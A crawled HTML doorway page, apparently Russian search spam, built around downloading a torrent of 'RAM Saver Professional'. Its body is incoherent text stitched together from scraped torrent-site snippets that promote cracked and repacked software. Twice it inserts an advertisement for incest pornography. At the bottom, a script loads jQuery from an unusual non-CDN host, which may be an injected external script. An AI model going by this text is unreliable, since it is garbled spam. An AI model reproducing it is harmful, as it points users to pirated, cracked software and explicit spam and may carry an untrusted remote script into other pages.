

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://thiewelei.design-pattern.ru/sp5tvf-skachat-ram-saver-professional-15-rus-torrent.html
body_size: 3926
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать ram saver professional 15 rus торрент - thiewelei.design-pattern.ru</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">thiewelei.design-pattern.ru</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать ram saver professional 15 rus торрент</h2>
                            </header>
                            <p>Рейтинг: 4,5 - 39 голосов - 2 000,00 ₽ - Windows - Инструменты и утилиты21 янв 2019  СКАЧАТЬ ( 1,52 Мб), Скриншоты RAM Saver Pro 19.0  Vyacheslav про RAM Saver Pro 14.0 15-04-2015  RAM Saver Pro 12.1 Portable ML\Rus - реально работающая! по своему назначению программа из десятка. Описание: RAM Saver Pro - инструмент для профессионального мониторинга, очистки и оптимизации. Torrent-Windows.net открылся 1 Июля 2011 года.Наш сайт полностью посвящён различным сборкам Windows и программам.Только на нашем сайте вы сможете выбрать ту сборку, которая вам нравится и скачать её через торрент.Ещё вы найдёте. RAM Saver Professional - перед вами профессиональная программа от  На нашем сайте возможно скачать программу RAM Saver Professional бесплатно  Проверил на нетбуке с 2GB оперативы,в онлайн играх прирост скорости ощутимо заметен  Языки: Русский / Английский / Украинский / Белорусский. 
Windows 7 SP1 х86-x64 by g0dl1ke 19.3.15.  RAM Saver Professional 18.0  DirectX 11 2011, Rus Скачать торрент. 239 955 82.33. SERGEI, Спасибо.Надеяться сегодня на английскую версию? Кстати поставил сборку на 2 флешки, Kingsman 8GB и SanDisk 64GB, почему то мой ноут с флешки Kingsman не ставит винду 10x64. RAM Saver Pro - инструмент для профессионального мониторинга,  Скачать программу RAM Saver Professional 19.0 (1,74 МБ):  dumbai 2014-10 -15  При переключении на русский выходит окно регистрации, ввожу ключ. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. 19 фев 2019  RAM Saver Pro - инструмент для профессионального мониторинга,  Скачать RAM Saver Professional v.19.0 2019 через торрент. RAM Saver Professional 12.1 Final (2012)  DirectX 11 2011, Rus Скачать торрент. 235 442 82.33 MB. Microsoft Office Professional 2010 x86/x64. У нас вы можете скачать - RAM Saver Professional 18.0 (2018) PC RePack by elchupacabra бесплатно и без регистрации. 
17 июл 2017  RAM Saver Pro - инструмент для профессионального  14 · 15 · 16 · 17 · 18 · 19, 20  Windows-soft.info - Торрент-портал для профессионалов !  Скачать RAM Saver Professional 17.7 (x86-x64) (2017) {Multi/Rus}. RAM Saver Professional 17.2 скачать бесплатно через торрент с открытого торрент трекера 6torrent.net без. RAM Saver Pro - инструмент для профессионального мониторинга, очистки и  Скачать Windows через торрент - программы для Windows!!!  Языки интерфейса русский/английский/украинский/белорусский  Многофункциональный файлменеджер - Total Commander 9.21 - Titan v15 Portable by pcDenPro. Скачать RAM Saver Professional 15.0 торрент  Opera v.10.63 Rus  Здесь вы можете скачать RAM Saver Professional. 
16 июл 2016  RAM Saver Pro - мощная и полезная программа, которая предназначена для  КОМПАС-3D V15.2 x86 x64 + Crack  Язык интерфейса: Eng, Rus  Скачать RAM Saver Pro вы сможете по ссылкам ниже, а сейчас. RAM Saver Professional 1. PC скачать торрент. VETER1. 5Вчера в 0. А что тут что то происходит Вчера 18 фев 2017  Скачать RAM Saver Professional 17.2 торрент бесплатно!,Лицензия из категории  Язык интерфейса: Русский, Английский и другие. 0 1 561 скачать через торрент.  RAM Saver Professional 15.0 (2015) PC.  Multi/Rus. 
RAM Saver Pro is an easy-to-use RAM booster, RAM optimizer.  2019.3 RePack by D!akov 3. ROCKMANZ 23 March 2019, 15:48  build 0220 4. Crack 6 May 2016, 23:30  Language: ML / ENG / RUS Medicine:  Download Only Medicine. RAM Saver Professional v13.1 Final 2013,Ml\Rus » Программы для настройки и оптимизации ОС » Скачать торрент. 9 фев 2018 . RAM Saver – это программа для профессионального мониторинга, очистки и . Скачать RAM Saver Pro 18.0 RePack & Portable Версия программы: 5.1 (build 2600.xpsp_sp3_qfe.130704–0421) Язык интерфейса: Русский Лечение: не требуется. Загрузочный диск на базе Windows 10 и 8 PE - для обслуживания компьютеров, работы с жесткими. Скачать порно через торрент - Отец трахает дочь, а сын трахает мать , из категории Инцесты. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="sp5tvf-sozdanie-fleshki-dlya-proshivki-bios.html">Создание флешки для прошивки bios</a></li>
                                <li><a href="sp5tvf-nokia-c3-skachat-temy-besplatno.html">Nokia c3 скачать темы бесплатно</a></li>
                                <li><a href="sp5tvf-kiev-dom-mody-rito.html">Киев дом моды рито</a></li>
                                <li><a href="sp5tvf-teffi-rus-kratkoe-soderzhanie.html">Тэффи русь краткое содержание</a></li>
                                <li><a href="sp5tvf-razrabotka-prilozheniy-na-android.html">Разработка приложений на android</a></li>
                                <li><a href="sp5tvf-shema-vodonagrevatelya.html">Схема водонагревателя</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-pesni-iz-arkadiy-parovozov-skachat-besplatno-mp3.html">Песни из аркадий паровозов скачать бесплатно mp3</a></li>
                                            <li><a href="sp5tvf-drayvera-epson-l800-skachat.html">Драйвера эпсон л800 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-russkie-melodramy-skachat-na-android.html">Русские мелодрамы скачать на андроид</a></li>
                                            <li><a href="sp5tvf-igra-na-volshebnoy-fleyte-kniga.html">Игра на волшебной флейте книга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-skachat-film-stalker-epizod-2-temnaya-dusha.html">Скачать фильм сталкер эпизод 2 темная душа</a></li>
                                            <li><a href="sp5tvf-dieta-heyli-pomroy-kniga-skachat.html">Диета хейли помрой книга скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="sp5tvf-raspisanie-otpravleniya-poezdov-s-yaroslavskogo-vokzala-moskvy.html">Расписание отправления поездов с ярославского вокзала москвы</a></li>
                                            <li><a href="sp5tvf-skachat-torrent-morskih-simulyatorov.html">Скачать торрент морских симуляторов</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
